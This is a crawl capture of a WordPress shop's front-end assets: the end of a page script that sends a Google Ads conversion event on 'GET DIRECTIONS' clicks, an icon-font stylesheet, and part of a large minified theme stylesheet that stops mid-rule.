      if (e.target.closest('a') && e.target.closest('a').innerText.includes("GET DIRECTIONS")) {
         gtag('event', 'conversion', {
            'send_to': 'AW-706534167/mgFyCJLlquMYEJe289AC'
         });
      }
   });

</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://woodntassel.com/wp-content/uploads/ideapark_fonts/font-style-8f1e2a69.min.css?ver=6.4.7
body_size: 2488
content:
@font-face {
	font-family: "icons-7e9d"; 
src: url("icons-7e9d/icons.eot?v=1733946616");
src:url("icons-7e9d/icons.eot?v=1733946616#iefix") format("embedded-opentype"),
url("icons-7e9d/icons.woff?v=1733946616") format("woff2"),
url("icons-7e9d/icons.woff?v=1733946616") format("woff");
	font-weight: normal;
	font-style: normal;
	font-display: swap;
}

i[class^="fi-ded5"], [class*=" fi-ded5"] {
	display: inline-block;
	
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;

	font-family: "icons-7e9d";
	font-weight: normal;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	line-height: 1;
	speak: none;
}



i[class^="icon-"]:before, i[class*=" icon-"]:before {
    font-family: icons !important;
    font-style: normal;
    font-weight: normal !important;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.icon-cotton:before {
    content: "\f101";
}
.icon-delivery:before {
    content: "\f102";
}
.icon-discount:before {
    content: "\f103";
}
.icon-dot:before {
    content: "\f104";
}
.icon-email:before {
    content: "\f105";
}
.icon-hamburger:before {
    content: "\f106";
}
.icon-map-pin:before {
    content: "\f107";
}
.icon-moneyback-2:before {
    content: "\f108";
}
.icon-moneyback:before {
    content: "\f109";
}
.icon-phone:before {
    content: "\f10a";
}
.icon-quality:before {
    content: "\f10b";
}
.icon-romb:before {
    content: "\f10c";
}
.icon-shipping-2:before {
    content: "\f10d";
}
.icon-shipping:before {
    content: "\f10e";
}
.icon-support-2:before {
    content: "\f10f";
}
.icon-support:before {
    content: "\f110";
}
.icon-time:before {
    content: "\f111";
}
.icon-world:before {
    content: "\f112";
}

.fi-ded5-cotton:before {
content: "\F101";
}

.fi-ded5-delivery:before {
content: "\F102";
}

.fi-ded5-discount:before {
content: "\F103";
}

.fi-ded5-dot:before {
content: "\F104";
}

.fi-ded5-email:before {
content: "\F105";
}

.fi-ded5-hamburger:before {
content: "\F106";
}

.fi-ded5-map-pin:before {
content: "\F107";
}

.fi-ded5-moneyback-2:before {
content: "\F108";
}

.fi-ded5-moneyback:before {
content: "\F109";
}

.fi-ded5-phone:before {
content: "\F10A";
}

.fi-ded5-quality:before {
content: "\F10B";
}

.fi-ded5-romb:before {
content: "\F10C";
}

.fi-ded5-shipping-2:before {
content: "\F10D";
}

.fi-ded5-shipping:before {
content: "\F10E";
}

.fi-ded5-support-2:before {
content: "\F10F";
}

.fi-ded5-support:before {
content: "\F110";
}

.fi-ded5-time:before {
content: "\F111";
}

.fi-ded5-world:before {
content: "\F112";
}


--- FILE ---
content_type: text/css
request_url: https://woodntassel.com/wp-content/uploads/moderno/min.css?ver=1764517175
body_size: 345914
content:
html{line-height:1.15;-webkit-text-size-adjust:100%;}body{margin:0;}main{display:block;}h1,h2,h3,h4,h5,h6{font-size:inherit;margin:0;padding:0;font-weight:inherit;}hr{box-sizing:content-box;height:0;overflow:visible;}pre{font-family:monospace,monospace;font-size:1em;}a{color:currentColor;background-color:transparent;}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}b,strong{font-weight:bolder;}code,kbd,samp{font-family:monospace,monospace;font-size:1em;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sub{bottom:-0.25em;}sup{top:-0.5em;}img{border-style:none;max-width:100%;height:auto;}button,input,optgroup,select,textarea,.h-input{font-family:inherit;font-size:100%;line-height:inherit;font-weight:inherit;color:inherit;margin:0;}button,input{overflow:visible;}button,select{text-transform:none;}button:focus,input[type=submit]:focus{outline:none;}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0;}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText;}fieldset{padding:0.35em 0.75em 0.625em;}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}progress{vertical-align:baseline;}textarea{overflow:auto;}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0;}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto;}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px;}[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}details{display:block;}summary{display:list-item;}template{display:none;}[hidden]{display:none;}svg{width:initial;height:initial;fill:currentColor;}ins{text-decoration:none;}body{color:var(--text-color);font-family:var(--font-text);background-color:var(--background-color);font-weight:normal;font-size:14px;line-height:calc(25 / 14);letter-spacing:0.0135em;-ms-font-feature-settings:normal;-ms-word-wrap:break-word;word-wrap:break-word;}a{cursor:pointer;text-decoration:none;}a,li:after,li:before,input[type=submit],button{transition:var(--hover-transition);}a:hover{text-decoration:none;outline:none;}*,*:after,*:before{box-sizing:border-box;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-tap-highlight-color:rgba(0,0,0,0);}input[type="button"]:disabled,input[type="submit"]:disabled,input[type="reset"]:disabled,input[type="file"]:disabled::-webkit-file-upload-button,button:disabled,select:disabled,optgroup:disabled,option:disabled,select[disabled] > option{color:inherit;opacity:0.3;cursor:not-allowed;}button,input[type=submit],input[type=search],input[type=text],input[type=email],input[type=password],input[type=tel],input[type=url],textarea{box-shadow:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none;height:16px;width:16px;margin-left:.4em;background-image:var(--reset-image);cursor:pointer;}::-moz-selection{color:var(--text-color);background:var(--accent-color);}::selection{color:var(--text-color);background:var(--accent-color);}::-moz-placeholder{font-style:normal !important;text-overflow:ellipsis;color:var(--text-color-light);}:-ms-input-placeholder{font-style:normal !important;text-overflow:ellipsis;color:var(--text-color-light);}::placeholder{font-style:normal !important;text-overflow:ellipsis;color:var(--text-color-light);}.disabled,:disabled{cursor:not-allowed !important;}.h-input,input[type=search],input[type=text],input[type=password],input[type=email],input[type=tel],input[type=number],input[type=url],input[type=date],textarea:not(.editor-post-title__input),.wpcf7-form .c-custom-selectInner,select{font-style:normal;font-weight:500;font-size:13px;line-height:18px;letter-spacing:0.03em;color:var(--text-color);border:solid 1px var(--border-color-light);padding:10px 15px;background-color:var(--background-color);height:auto !important;min-width:0;border-radius:0;}select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-repeat:no-repeat;background-image:var(--select-image);background-position:right 15px top 50%;}input[type=search]:focus,input[type=text]:focus,input[type=password]:focus,input[type=email]:focus,input[type=tel]:focus,input[type=number]:focus,input[type=url]:focus,input[type=date]:focus,textarea:focus,select:focus{border-color:var(--text-color-light) !important;outline:none;}input:-webkit-autofill,textarea:-webkit-autofill,select:-webkit-autofill{-webkit-box-shadow:0 0 0 1000px var(--background-color) inset;-webkit-text-fill-color:var(--text-color);outline:1px;}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0;}input[type=radio],input[type=checkbox]{position:relative !important;z-index:1;margin:-0.15rem 12px 0 0;-webkit-appearance:none;-moz-appearance:none;appearance:none;clear:none;cursor:pointer;outline:0;padding:0 !important;text-align:center;vertical-align:middle;display:inline-flex !important;align-items:center;justify-content:center;font-family:var(--font-icons);font-size:10px;line-height:1;color:var(--text-color);border:solid 1px var(--border-color-dark);}input[type=checkbox]{width:18px !important;height:18px !important;}input[type=radio]{width:14px !important;height:14px !important;}input[type=radio]:focus,input[type=checkbox]:focus{border-color:var(--border-color-dark) !important;outline:none;}input[type=radio]{border-radius:50%;}input[type=checkbox]{border-radius:0;}input[type=checkbox]:checked:after{content:var(--icon-check);font-style:normal;font-family:var(--font-icons);}input[type=radio]:checked:after{content:'';display:block;position:absolute;left:3px;right:3px;top:3px;bottom:3px;background-color:var(--text-color);border-radius:50%;}.screen-reader-text{display:none;}.entry-content,.elementor-widget-text-editor{position:relative;text-align:start;font-size:14px;line-height:calc(25 / 14);font-weight:normal;letter-spacing:0.0135em;color:var(--text-color-body);}.entry-content > *:first-child,div[class*="-text-editor"] > *:first-child,div[class*="-text-editor"] .elementor-widget-container > *:first-child,div[class*="-text-editor"] .elementor-widget-container > style:first-child + *{margin-top:0 !important;}.entry-content > *:last-child,div[class*="-text-editor"] > *:last-child,div[class*="-text-editor"] .elementor-widget-container > *:last-child{margin-bottom:0 !important;}.entry-content iframe,div[class*="-text-editor"] iframe{max-width:100%;width:100%;}.entry-content *.alignfull iframe,.entry-content > *.alignwide iframe,.entry-content.entry-content--fullwidth iframe{max-width:100%;width:100%;}hr,.entry-content hr{display:block;clear:both;margin:20px auto !important;border:none;border-bottom:solid 1px currentColor;width:95px;}hr.left,.entry-content hr.left{text-align:left;}hr.is-style-wide,.entry-content hr.is-style-wide{width:100% !important;}hr.is-style-dots,.entry-content hr.is-style-dots{width:100% !important;background-image:none !important;}.entry-content p,div[class*="-text-editor"] p{margin-bottom:1em;margin-top:1em;}.entry-content .wp-block-group.has-background,div[class*="-text-editor"] .wp-block-group.has-background{padding:2rem;margin-top:0;margin-bottom:0;}@media (min-width:768px){.entry-content .wp-block-group.has-background,div[class*="-text-editor"] .wp-block-group.has-background{padding:4rem;margin-top:0;margin-bottom:0;}}.entry-content ul:not([class]) ul,.entry-content ol:not([class]) ol,.entry-content ul:not([class]) ol,.entry-content ol:not([class]) ul,div[class*="-text-editor"] ul:not([class]) ul,div[class*="-text-editor"] ol:not([class]) ol,div[class*="-text-editor"] ul:not([class]) ol,div[class*="-text-editor"] ol:not([class]) ul{margin-top:5px;margin-bottom:0;margin-left:0;margin-right:0;}.entry-content ul:not([class]),div[class*="-text-editor"] ul:not([class]){list-style:none;}.entry-content ol:not([class]),div[class*="-text-editor"] ol:not([class]){list-style:decimal;}.entry-content ul:not([class]),.entry-content ol:not([class]),div[class*="-text-editor"] ul:not([class]),div[class*="-text-editor"] ol:not([class]){padding:0 0 0 16px;margin:0 0 1.5em 0;}.entry-content ul:not([class]) li,.entry-content ol:not([class]) li,div[class*="-text-editor"] ul:not([class]) li,div[class*="-text-editor"] ol:not([class]) li{margin-bottom:5px;}.entry-content ul:not([class]) ul,.entry-content ol:not([class]) ol,.entry-content ul:not([class]) ol,.entry-content ol:not([class]) ul,div[class*="-text-editor"] ul:not([class]) ul,div[class*="-text-editor"] ol:not([class]) ol,div[class*="-text-editor"] ul:not([class]) ol,div[class*="-text-editor"] ol:not([class]) ul{margin-bottom:0;}.entry-content ul.children,.entry-content ol.children,div[class*="-text-editor"] ul.children,div[class*="-text-editor"] ol.children{margin-bottom:0;}.entry-content ul.is-grid,.entry-content ol.is-grid,div[class*="-text-editor"] ul.is-grid,div[class*="-text-editor"] ol.is-grid{margin-right:-25px;}.entry-content ul.is-grid > li,.entry-content ol.is-grid > li,div[class*="-text-editor"] ul.is-grid > li,div[class*="-text-editor"] ol.is-grid > li{padding-right:25px;}.entry-content ul:not([class]) > li,div[class*="-text-editor"] ul:not([class]) > li{position:relative;}.entry-content ul:not([class]) > li:before,div[class*="-text-editor"] ul:not([class]) > li:before{position:absolute;color:var(--accent-color);content:var(--icon-li);display:inline-block;font-family:var(--font-icons);font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1px !important;speak:none;top:0.9rem;left:-16px;font-size:25%;}.entry-content dt,div[class*="-text-editor"] dt{font-weight:bold;}.entry-content dd,div[class*="-text-editor"] dd{margin:0 1.5em 1.5em;}.entry-content b,.entry-content strong,div[class*="-text-editor"] b,div[class*="-text-editor"] strong{font-weight:600;}.entry-content dfn,.entry-content cite,div[class*="-text-editor"] dfn,div[class*="-text-editor"] cite{font-style:italic;}.entry-content cite,div[class*="-text-editor"] cite{font-size:14px;font-weight:normal;}.wp-block-quote.is-large cite{font-size:16px;}.entry-content address,div[class*="-text-editor"] address{margin:0 0 1.5em;}.entry-content pre,div[class*="-text-editor"] pre{font-family:"Courier 10 Pitch",Courier,monospace;line-height:1.6;margin-bottom:1.6em;padding:1.6em;overflow:auto;max-width:100%;background-color:var(--background-color);}.entry-content code,.entry-content kbd,.entry-content tt,.entry-content var,div[class*="-text-editor"] code,div[class*="-text-editor"] kbd,div[class*="-text-editor"] tt,div[class*="-text-editor"] var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;}.entry-content abbr,.entry-content acronym,div[class*="-text-editor"] abbr,div[class*="-text-editor"] acronym{border-bottom:1px dotted #666;cursor:help;}.entry-content mark,div[class*="-text-editor"] mark{background:#fff9c0;text-decoration:none;}.entry-content sup,.entry-content sub,div[class*="-text-editor"] sup,div[class*="-text-editor"] sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline;}.entry-content sup,div[class*="-text-editor"] sup{bottom:1ex;}.entry-content sub,div[class*="-text-editor"] sub{top:.5ex;}.entry-content small,div[class*="-text-editor"] small{font-size:75%;}.entry-content big,div[class*="-text-editor"] big{font-size:125%;}.comment-content{position:relative;overflow:hidden;}.entry-content table,.comment-content table,div[class*="-text-editor"] table{border-right:1px solid var(--border-color-light);border-bottom:1px solid var(--border-color-light);margin:0;text-align:left;width:100%;border-spacing:0;}.entry-content table.has-fixed-layout{}.entry-content tr th,.entry-content thead th,.comment-content tr th,.comment-content thead th,div[class*="-text-editor"] tr th,div[class*="-text-editor"] thead th{border-left:1px solid var(--border-color-light);border-top:1px solid var(--border-color-light);font-weight:600;padding:0.5em 1.25em;color:var(--text-color);}.entry-content .is-style-stripes,.comment-content .is-style-stripes,div[class*="-text-editor"] .is-style-stripes{border:none;}.entry-content tr td,.comment-content tr td,div[class*="-text-editor"] tr td{border-left:1px solid var(--border-color-light);border-top:1px solid var(--border-color-light);padding:0.5em 1.25em;border-color:var(--border-color-light);}.entry-content tr.odd td,.comment-content tr.odd td,div[class*="-text-editor"] tr.odd td{background-color:var(--background-color);}.entry-content textarea,div[class*="-text-editor"] textarea{width:100%;}.entry-content a:not([class]),div[class*="-text-editor"] a:not([class]){color:var(--text-color);text-decoration:underline;text-underline-position:under;}.entry-content .has-large-font-size a:not([class]),div[class*="-text-editor"] .has-large-font-size a:not([class]){text-underline-position:auto;}.entry-content .wp-block-button,div[class*="-text-editor"] .wp-block-button{margin-bottom:20px;}.entry-content .has-large-font-size,div[class*="-text-editor"] .has-large-font-size{font-size:25px;}.entry-content button:not(.h-cb):not([aria-controls]):not([aria-expanded]):not([data-micromodal-close]),.entry-content input[type=submit]:not(.h-cb),div[class*="-text-editor"] input[type=submit]:not(.h-cb),.entry-content .wp-block-button__link,div[class*="-text-editor"] .wp-block-button__link{display:inline-block;outline:none;font-weight:600;font-size:12px;line-height:1;letter-spacing:0.06em;text-align:center;direction:rtl;text-transform:uppercase;padding:13px 25px;color:var(--text-color);border:solid 1px var(--text-color);text-decoration:none !important;background-color:var(--background-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;flex:1 1 auto;}.wp-block-button .wp-block-button__link.is-style-outline,.wp-block-button.is-style-outline > .wp-block-button__link{padding:12px 25px !important;}.entry-content .wp-block-button:not(.is-style-squared) .wp-block-button__link,div[class*="-text-editor"] .wp-block-button:not(.is-style-squared) .wp-block-button__link{border-radius:25px;}.entry-content .wp-block-button.is-style-squared .wp-block-button__link,div[class*="-text-editor"] .wp-block-button.is-style-squared .wp-block-button__link{border-radius:0;}.entry-content .is-style-outline .wp-block-button__link,div[class*="-text-editor"] .is-style-outline .wp-block-button__link{color:var(--text-color);background-color:var(--white-color);}.entry-content .post-tags a,.entry-content .post-tags a:hover,div[class*="-text-editor"] .post-tags a,div[class*="-text-editor"] .post-tags a:hover{text-decoration:none;}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,div[class*="-text-editor"] h1,div[class*="-text-editor"] h2,div[class*="-text-editor"] h3,div[class*="-text-editor"] h4,div[class*="-text-editor"] h5,div[class*="-text-editor"] h6{margin:40px 0 20px 0;font-style:normal;font-weight:500;color:var(--text-color);-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto;}.entry-content h1,div[class*="-text-editor"] h1{font-size:40px;line-height:calc(45 / 40);letter-spacing:-0.005em;}.entry-content h2,div[class*="-text-editor"] h2{font-size:34px;line-height:calc(38 / 34);letter-spacing:0.005em;}.entry-content h3,div[class*="-text-editor"] h3{font-size:30px;line-height:calc(37 / 30);letter-spacing:0.012em;}.entry-content h4,div[class*="-text-editor"] h4{font-size:27px;line-height:calc(31 / 27);letter-spacing:0.018em;}.entry-content h5,div[class*="-text-editor"] h5{font-size:25px;line-height:calc(29 / 25);letter-spacing:0.02em;}.entry-content h6,div[class*="-text-editor"] h6{font-size:22px;line-height:calc(26 / 22);letter-spacing:0.022em;}.entry-content blockquote,.entry-content .wp-block-quote,div[class*="-text-editor"] blockquote,div[class*="-text-editor"] .wp-block-quote,div[class*="-text-editor"] .wp-block-column blockquote,div[class*="-text-editor"] .wp-block-column .wp-block-quote{color:var(--text-color-body);font-weight:400;font-size:16px;line-height:calc(28 / 16);letter-spacing:0.0125em;margin:20px 0 20px 0 !important;padding:0 0 0 25px !important;border:none !important;border-left:solid 1px var(--border-color-dark) !important;text-transform:none;position:relative;text-align:left;box-shadow:none !important;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto;}.entry-content .wp-block-quote.is-style-large p,.entry-content .wp-block-quote.is-large p,div[class*="-text-editor"] .wp-block-quote.is-style-large p,div[class*="-text-editor"] .wp-block-quote.is-large p{font-size:inherit;font-style:normal;line-height:inherit;}.entry-content blockquote cite,div[class*="-text-editor"] blockquote cite{margin-top:0 !important;font-size:14px !important;font-weight:300 !important;font-style:normal !important;color:var(--text-color-light);}.entry-content blockquote cite br,div[class*="-text-editor"] blockquote cite br{display:none;}.entry-content blockquote cite:before,div[class*="-text-editor"] blockquote cite:before{content:'--- ';}.entry-content blockquote p:last-child,div[class*="-text-editor"] blockquote p:last-child{margin-bottom:0;}.entry-content blockquote p:first-child,div[class*="-text-editor"] blockquote p:first-child{margin-top:0;}.entry-content .wp-caption,div[class*="-text-editor"] .wp-caption{max-width:100%;}.entry-content img,div[class*="-text-editor"] img{display:inline-block;max-width:100% !important;height:auto;}.entry-content img,div[class*="-text-editor"] img{}.entry-content .wp-block-embed__wrapper,div[class*="-text-editor"] .wp-block-embed__wrapper{position:relative;width:100%;}.entry-content figure:not(.gallery-item):not(.wp-block-gallery):not(.wp-block-table),.entry-content .wp-caption,.entry-content .wp-caption-overlay .wp-caption,div[class*="-text-editor"] figure:not(.gallery-item):not(.wp-block-gallery):not(.wp-block-table),div[class*="-text-editor"] .wp-caption,div[class*="-text-editor"] .wp-caption-overlay .wp-caption{border:0;margin:0 0 25px 0;padding:0;overflow:hidden;position:relative;max-width:100%;display:flex;flex-direction:column;align-items:center;}.entry-content figure.wp-block-gallery,div[class*="-text-editor"] figure.wp-block-gallery,.entry-content figure.wp-block-table,div[class*="-text-editor"] figure.wp-block-table{border:0;margin:0 0 25px 0;padding:0;overflow:hidden;position:relative;max-width:100%;}.entry-content .blocks-gallery-grid{margin-bottom:-1em;}.entry-content .blocks-gallery-grid .blocks-gallery-image figure,.entry-content .blocks-gallery-grid .blocks-gallery-item figure,.entry-content .wp-block-gallery .blocks-gallery-image figure,.entry-content .wp-block-gallery .blocks-gallery-item figure{margin:0 !important;}.entry-content .wp-block-image figcaption,.entry-content figure figcaption:not(.gallery-caption),div[class*="-text-editor"] .wp-block-image figcaption,div[class*="-text-editor"] figure figcaption:not(.gallery-caption){flex:0 0 auto;width:100%;text-align:center;padding:10px 10px 25px 10px;margin:0;font-size:14px;line-height:1.2;}.entry-content .gallery,div[class*="-text-editor"] .gallery{display:flex;flex-wrap:wrap;justify-content:center;margin:-25px -15px;padding-bottom:65px;}.entry-content .gallery-columns-1 .gallery-item,div[class*="-text-editor"] .gallery-columns-1 .gallery-item{flex:0 0 100%;}.entry-content .gallery-columns-2 .gallery-item,div[class*="-text-editor"] .gallery-columns-2 .gallery-item{flex:0 0 50%;}.entry-content .gallery-columns-3 .gallery-item,div[class*="-text-editor"] .gallery-columns-3 .gallery-item{flex:0 0 calc(100% / 3);}.entry-content .gallery-columns-4 .gallery-item,div[class*="-text-editor"] .gallery-columns-4 .gallery-item{flex:0 0 25%;}.entry-content .gallery-columns-5 .gallery-item,div[class*="-text-editor"] .gallery-columns-5 .gallery-item{flex:0 0 20%;}.entry-content .gallery-columns-6 .gallery-item,div[class*="-text-editor"] .gallery-columns-6 .gallery-item{flex:0 0 calc(100% / 6);}.entry-content .gallery-columns-7 .gallery-item,div[class*="-text-editor"] .gallery-columns-7 .gallery-item{flex:0 0 calc(100% / 7);}.entry-content .gallery-columns-8 .gallery-item,div[class*="-text-editor"] .gallery-columns-8 .gallery-item{flex:0 0 calc(100% / 8);}.entry-content .gallery-columns-9 .gallery-item,div[class*="-text-editor"] .gallery-columns-9 .gallery-item{flex:0 0 calc(100% / 9);}.entry-content .gallery-item,div[class*="-text-editor"] .gallery-item{margin:0;padding:25px 15px;text-align:center;}.entry-content .gallery-item img,div[class*="-text-editor"] .gallery-item img{max-width:100%;height:auto;}.entry-content .gallery-caption,div[class*="-text-editor"] .gallery-caption{padding-top:10px;font-size:12px;line-height:1.2;display:block;max-width:300px;margin-left:auto;margin-right:auto;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto;}.entry-content a img,div[class*="-text-editor"] a img{text-decoration:none;border-bottom:none;}.wp-block-cover{margin-bottom:20px;}.wp-block-archives{margin-bottom:20px;}.wp-block-cover__inner-container{font-weight:normal;}.wp-calendar-table caption{font-weight:500;margin-bottom:10px;}.wp-calendar-table{margin-bottom:10px !important;}.entry-content .wp-block-cover-image .wp-block-cover-image-text,.entry-content .wp-block-cover-image .wp-block-cover-text,.entry-content .wp-block-cover-image h2,.entry-content .wp-block-cover .wp-block-cover-image-text,.entry-content .wp-block-cover .wp-block-cover-text,.entry-content .wp-block-cover h2{color:#fff;}.entry-content .wp-block-search input{flex:1 1;}.entry-content .wp-block-search button{flex:0 0 auto !important;}@media (min-width:600px){.entry-content .wp-block-columns,div[class*="-text-editor"] .wp-block-columns{flex-wrap:nowrap;}}.alignleft{float:left;margin:0 20px 20px 0 !important;}.alignright{float:right;margin:0 0 20px 20px !important;;}@media (min-width:768px){.entry-content .wp-block-gallery.alignleft,.entry-content .wp-block-gallery.alignright,.entry-content .blocks-gallery-grid.alignleft,.entry-content .blocks-gallery-grid.alignright{max-width:50%;}}.aligncenter{clear:both;text-align:center;margin:0 auto 20px auto !important;;}img.aligncenter{display:block !important;}.wp-caption{font-size:90%;}.wp-caption.aligncenter,.wp-caption.alignleft,.wp-caption.alignright,.wp-caption.alignnone{margin-bottom:15px;}.wp-caption-text{text-align:center;font-size:90%;}.gallery-caption{font-size:12px;font-size:1.2rem;}.bypostauthor .author-name:before{content:'';display:block;position:absolute;left:-10px;right:-10px;top:-3px;bottom:-3px;z-index:-1;border-radius:3px;background-color:var(--background-color);}.editor-block-list__block,.editor-post-title__block,.editor-default-block-appender{max-width:750px !important;}@media (min-width:1190px){.entry-content button:not(.h-cb):not([aria-controls]):not([aria-expanded]):not([data-micromodal-close]):hover,.entry-content input[type=submit]:not(.h-cb):hover,div[class*="-text-editor"] input[type=submit]:not(.h-cb):hover,.entry-content .wp-block-button__link:hover,div[class*="-text-editor"] .wp-block-button__link:hover{background-color:var(--text-color);color:var(--background-color);}.entry-content .is-style-outline .wp-block-button__link:hover,div[class*="-text-editor"] .is-style-outline .wp-block-button__link:hover{background-color:var(--text-color) !important;color:var(--white-color) !important;;}.entry-content a:not([class]):hover,div[class*="-text-editor"] a:not([class]):hover{color:var(--accent-color);}}@media (max-width:1189px){.entry-content .wp-block-pullquote.is-style-solid-color blockquote p,div[class*="-text-editor"] .wp-block-pullquote.is-style-solid-color blockquote p{font-size:20px;}.entry-content .has-drop-cap:not(:focus)::first-letter,div[class*="-text-editor"] .has-drop-cap:not(:focus)::first-letter{font-size:4.4em;}}@media (max-width:768px){.entry-content h1,div[class*="-text-editor"] h1{font-size:30px;letter-spacing:0.012em;}.entry-content h2,div[class*="-text-editor"] h2{font-size:27px;letter-spacing:0.018em;}.entry-content h3,div[class*="-text-editor"] h3{font-size:25px;letter-spacing:0.02em;}.entry-content h4,div[class*="-text-editor"] h4{font-size:22px;letter-spacing:0.022em;}.entry-content h5,div[class*="-text-editor"] h5{font-size:20px;letter-spacing:0.024em;}.entry-content h6,div[class*="-text-editor"] h6{font-size:18px;letter-spacing:0.026em;}.entry-content blockquote,.entry-content .wp-block-quote,div[class*="-text-editor"] blockquote,div[class*="-text-editor"] .wp-block-quote,div[class*="-text-editor"] .wp-block-column blockquote,div[class*="-text-editor"] .wp-block-column .wp-block-quote{padding-right:0 !important;font-size:18px;line-height:36px;}.entry-content tr th,.entry-content thead th,.comment-content tr th,.comment-content thead th,div[class*="-text-editor"] tr th,div[class*="-text-editor"] thead th,.entry-content tr td,.comment-content tr td,div[class*="-text-editor"] tr td{padding:0.5em;}}body.h-preload *,body.h-preload *:after,body.h-preload *:before{transition:none !important;}.h-hidden{display:none !important;}.h-invisible{opacity:0 !important;visibility:hidden !important;}.h-clearfix:before,.h-clearfix:after{content:" ";display:table;}.h-clearfix:after{clear:both;}.h-right{text-align:right;}.h-left{text-align:left;}.h-center{text-align:center;}.h-cb{background-color:transparent;border:none;outline:none;padding:0;margin:0;color:currentColor;position:relative;display:flex;justify-content:center;align-items:center;-webkit-appearance:none;-moz-appearance:none;appearance:none;}.h-cb--svg{position:relative;}.h-cb--svg > *{display:block;width:100%;height:100%;}.h-after-before-hide:before{display:none;}.h-after-before-hide:after{display:none;}@-webkit-keyframes spin{0%{transform:rotate(0deg);}100%{transform:rotate(360deg);}}@keyframes spin{0%{transform:rotate(0deg);}100%{transform:rotate(360deg);}}.h-loading,div.wpcf7 span.ajax-loader{display:inline-block;vertical-align:middle;width:25px;height:25px;position:relative;background:none !important;min-width:0 !important;}.h-loading:before,div.wpcf7 span.ajax-loader:before{content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;border-radius:50%;border:1px solid currentColor;opacity:0.2;}.h-loading:after,div.wpcf7 span.ajax-loader:after{content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;border-radius:50%;border:1px solid transparent;border-top-color:currentColor;-webkit-animation:spin 1s infinite linear;animation:spin 1s infinite linear;}.h-carousel--flex .owl-stage{display:flex;}.h-carousel--flex .owl-item{flex:0 0 auto;display:flex;}.h-carousel--flex .owl-item > *{flex:0 0 auto;min-width:0;max-width:100%;}.h-carousel--flex .owl-stage-outer{display:flex;}.h-carousel .owl-prev,.h-carousel .owl-next{position:absolute;font-size:28px !important;line-height:1 !important;display:flex;justify-content:center;align-items:center;width:35px;height:35px;top:50%;margin-top:-17.5px;background:transparent;z-index:1;color:var(--text-color);cursor:pointer;}.h-carousel__prev{transform-origin:center center;transform:scale(-1,1);}.h-carousel__prev,.h-carousel__next{display:inline-flex;justify-content:center;align-items:center;}.h-carousel--round .owl-prev.disabled,.h-carousel--round .owl-next.disabled{border-color:var(--disable-color) !important;}.h-carousel .owl-prev.disabled .h-carousel__prev,.h-carousel .owl-next.disabled .h-carousel__next{color:var(--disable-color);}.h-carousel.h-carousel--inner .owl-prev{left:0;}.h-carousel.h-carousel--inner .owl-next{right:0;}.h-carousel.h-carousel--inner.h-carousel--round .owl-prev{left:30px;}.h-carousel.h-carousel--inner.h-carousel--round .owl-next{right:30px;}.h-carousel.h-carousel--outside .owl-prev{left:-85px;}.h-carousel.h-carousel--outside .owl-next{right:-85px;}.h-carousel .owl-dots{position:absolute;display:inline-flex;justify-content:center;align-items:center;-moz-column-gap:20px;column-gap:20px;cursor:pointer;}.h-carousel--compact-dots .owl-dots{display:inline-flex;left:50%;transform:translateX(-50%);bottom:0;padding:2px;border:solid 1px var(--border-color-light);border-radius:5px;-moz-column-gap:4px;column-gap:4px;}.h-carousel--compact-dots .owl-dots > .owl-dot{background-color:var(--border-color-light);width:4px;height:4px;border-radius:50%;opacity:1;}.h-carousel--compact-dots .owl-dots > .owl-dot.active{background-color:var(--text-color);}.h-carousel--default-dots .owl-dots{margin-top:35px;width:100%;}.h-carousel--default-dots .owl-dots > .owl-dot{display:block;width:5px;height:5px;position:relative;background:var(--text-color-tr);border-radius:50%;cursor:pointer;}.h-carousel--default-dots .owl-dots > .owl-dot:before{content:'';display:block;position:absolute;left:-5px;right:-5px;top:-5px;bottom:-5px;}.h-carousel--default-dots .owl-dots > .owl-dot.active{background-color:var(--text-color);}.h-carousel--default-dots .owl-dots > .owl-dot.active:before{content:'';display:block;position:absolute;left:-10px;right:-10px;top:-10px;bottom:-10px;border-radius:50%;border:solid 1px var(--border-color-dark);background-color:var(--white-color);}.h-carousel--default-dots .owl-dots > .owl-dot.active:after{content:'';display:block;position:absolute;left:0;right:0;top:0;bottom:0;border-radius:50%;background-color:var(--text-color);}.h-carousel--big-dots .owl-dots > .owl-dot{width:14px;height:14px;position:relative;}.h-carousel--big-dots .owl-dots{-moz-column-gap:5px;column-gap:5px;}.h-carousel--big-dots .owl-dots > 